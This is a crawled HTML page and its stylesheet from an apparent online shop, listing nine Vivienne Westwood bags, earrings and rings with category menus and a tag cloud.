

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/brand/vivienne-westwood.htm
body_size: 4669
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Brand > Vivienne Westwood </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Brand > Vivienne Westwood");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/age-level/'><span>Age Level</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/age-level/10.htm'><span>10+ (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/age-level/12.htm'><span>12+ (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/age-level/12-16-years.htm'><span>12-16 Years (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/age-level/16.htm'><span>16+ (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/age-level/17-years-up.htm'><span>17 Years & Up (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/age-level/7-14.htm'><span>7-14 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/age-level/9-11.htm'><span>9-11 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2662)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/activision.htm'><span>Activision (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (28)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/bratz.htm'><span>Bratz (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (33)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (39)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (37)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tomy.htm'><span>Tomy (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/ty-beanie-babies.htm'><span>Ty Beanie Babies (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/vivienne-westwood.htm'><span>Vivienne Westwood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (29)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2281)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/character/'><span>Character</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/character/alien.htm'><span>Alien (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/barbie.htm'><span>Barbie (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/batman.htm'><span>Batman (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/blue.htm'><span>Blue (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/boba-fett.htm'><span>Boba Fett (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/boots.htm'><span>Boots (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/doctor-who.htm'><span>Doctor Who (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/donatello.htm'><span>Donatello (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/hello-kitty.htm'><span>Hello Kitty (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/kratos.htm'><span>Kratos (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/master-chief.htm'><span>Master Chief (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/pikachu.htm'><span>Pikachu (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/pop.htm'><span>Pop (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/sheriff-woody.htm'><span>Sheriff Woody (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/snoopy.htm'><span>Snoopy (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/spezial.htm'><span>Spezial (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/spider-man.htm'><span>Spider-man (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/spyro-chrome-spyro.htm'><span>Spyro, Chrome Spyro (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/sunshine.htm'><span>Sunshine (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/yawn-trap.htm'><span>Yawn Trap (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2599)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/crystal.htm'><span>Crystal (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (74)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal-stone.htm'><span>Metal, Stone (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (58)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (54)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2367)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/size/'><span>Size</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/size/14.htm'><span>14'' (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/2xl.htm'><span>2xl (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/3-75in.htm'><span>3.75in. (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/8-5.htm'><span>8.5 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/adjustable.htm'><span>Adjustable (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/double.htm'><span>Double (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/large.htm'><span>Large (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/medium.htm'><span>Medium (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/mini.htm'><span>Mini (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/one-size.htm'><span>One Size (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/one-size-fits-most.htm'><span>One Size Fits Most (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/one-size-regular.htm'><span>One Size: Regular (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/short-handle.htm'><span>Short Handle (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/small.htm'><span>Small (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/small-15-35-cm.htm'><span>Small (15-35 Cm) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/small-6-14-in.htm'><span>Small (6-14 In) (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size/uk-8-5.htm'><span>Uk 8.5 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2615)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/video-game-name/'><span>Video Game Name</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/adventure.htm'><span>Adventure (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/death-stranding.htm'><span>Death Stranding (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/elder-scrolls-online.htm'><span>Elder Scrolls Online (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/giants.htm'><span>Giants (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/god-of-war.htm'><span>God Of War (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/halo-1.htm'><span>Halo 1 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/halo-3.htm'><span>Halo 3 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/halo-infinite.htm'><span>Halo Infinite (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/video-game-name/trap-team.htm'><span>Trap Team (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2659)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1>Brand > Vivienne Westwood</h1>
<ul>
<li><a href="https://extremelyrarenew.com/en/vivienne-westwood-hong-kong-runner-holdall-bag-extremely-rare-brand-new-tagged.htm" title="Vivienne Westwood Hong Kong Runner Holdall Bag Extremely Rare Brand New Tagged"><img src="https://extremelyrarenew.com/en/photos/Vivienne-Westwood-HONG-KONG-Runner-Holdall-Bag-Extremely-Rare-Brand-New-Tagged-01-gp.jpg" alt="Vivienne Westwood Hong Kong Runner Holdall Bag Extremely Rare Brand New Tagged"/></a></li>
<li><a href="https://extremelyrarenew.com/en/new-vivienne-westwood-edgewear-black-color-shoulder-bag-extremely-rare-japan.htm" title="New Vivienne Westwood Edgewear Black Color Shoulder Bag Extremely Rare Japan"><img src="https://extremelyrarenew.com/en/photos/New-Vivienne-Westwood-Edgewear-Black-Color-shoulder-bag-extremely-rare-Japan-01-dnvw.jpg" alt="New Vivienne Westwood Edgewear Black Color Shoulder Bag Extremely Rare Japan"/></a></li>
<li><a href="https://extremelyrarenew.com/en/new-vivienne-westwood-check-tweed-shoulder-bag-extremely-rare-japan.htm" title="New Vivienne Westwood Check Tweed Shoulder Bag Extremely Rare Japan"><img src="https://extremelyrarenew.com/en/photos/New-Vivienne-Westwood-Check-Tweed-shoulder-bag-extremely-rare-Japan-01-pfsf.jpg" alt="New Vivienne Westwood Check Tweed Shoulder Bag Extremely Rare Japan"/></a></li>
<li><a href="https://extremelyrarenew.com/en/new-vivienne-westwood-black-edgewear-shoulder-bag-extremely-rare-japan.htm" title="New Vivienne Westwood Black Edgewear Shoulder Bag Extremely Rare Japan"><img src="https://extremelyrarenew.com/en/photos/New-Vivienne-Westwood-black-Edgewear-shoulder-bag-extremely-rare-Japan-01-hvte.jpg" alt="New Vivienne Westwood Black Edgewear Shoulder Bag Extremely Rare Japan"/></a></li>
<li><a href="https://extremelyrarenew.com/en/new-vivienne-westwood-edgewear-black-color-shoulder-bag-extremely-rare-japan-fs.htm" title="New Vivienne Westwood Edgewear Black Color Shoulder Bag Extremely Rare Japan Fs"><img src="https://extremelyrarenew.com/en/photos/New-Vivienne-Westwood-Edgewear-Black-Color-shoulder-bag-extremely-rare-Japan-FS-01-es.jpg" alt="New Vivienne Westwood Edgewear Black Color Shoulder Bag Extremely Rare Japan Fs"/></a></li>
<li><a href="https://extremelyrarenew.com/en/new-vivienne-westwood-edgewear-shoulder-bag-black-extremely-rare-japan.htm" title="New Vivienne Westwood Edgewear Shoulder Bag Black Extremely Rare Japan"><img src="https://extremelyrarenew.com/en/photos/New-Vivienne-Westwood-Edgewear-shoulder-bag-black-extremely-rare-Japan-01-egxj.jpg" alt="New Vivienne Westwood Edgewear Shoulder Bag Black Extremely Rare Japan"/></a></li>
<li><a href="https://extremelyrarenew.com/en/vivienne-westwood-bird-of-paradise-earrings-extremely-rare.htm" title="Vivienne Westwood Bird Of Paradise Earrings Extremely Rare"><img src="https://extremelyrarenew.com/en/photos/Vivienne-Westwood-Bird-Of-Paradise-Earrings-Extremely-Rare-01-wgvj.jpg" alt="Vivienne Westwood Bird Of Paradise Earrings Extremely Rare"/></a></li>
<li><a href="https://extremelyrarenew.com/en/vivienne-westwood-extremely-rare-sigillo-ring-sterling-silver-925-2.htm" title="Vivienne Westwood Extremely Rare Sigillo Ring Sterling Silver 925"><img src="https://extremelyrarenew.com/en/photos/Vivienne-Westwood-Extremely-Rare-Sigillo-Ring-Sterling-Silver-925-01-xvk.jpg" alt="Vivienne Westwood Extremely Rare Sigillo Ring Sterling Silver 925"/></a></li>
<li><a href="https://extremelyrarenew.com/en/vivienne-westwood-extremely-rare-sigillo-ring-sterling-silver-925.htm" title="Vivienne Westwood Extremely Rare Sigillo Ring Sterling Silver 925"><img src="https://extremelyrarenew.com/en/photos/Vivienne-Westwood-Extremely-Rare-Sigillo-Ring-Sterling-Silver-925-01-qw.jpg" alt="Vivienne Westwood Extremely Rare Sigillo Ring Sterling Silver 925"/></a></li>
</ul>

				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Verdana;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Chicago;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Georgia;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:GilbertUltraBold;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Wide Latin;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Helvetica;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Modern;font-size:20px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Chicago;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Verdana;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Arial Narrow;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Swiss721 BlkEx BT;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:MS-DOS CP 437;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Brooklyn;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Lansbury;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Univers;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Verdana;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Klang MT;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Chicago;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Monotype.com;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Albertus Medium;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Monotype.com;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Zap Chance;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:GilbertUltraBold;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Haettenschweiler;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:DawnCastle;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Times;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/dolls.htm">dolls</a><a style="font-family:Chicago;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:DawnCastle;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Century Gothic;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Century Schoolbook;font-size:10px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Brooklyn;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Univers;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Arial Black;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Courier;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Chicago;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/watch.htm">watch</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
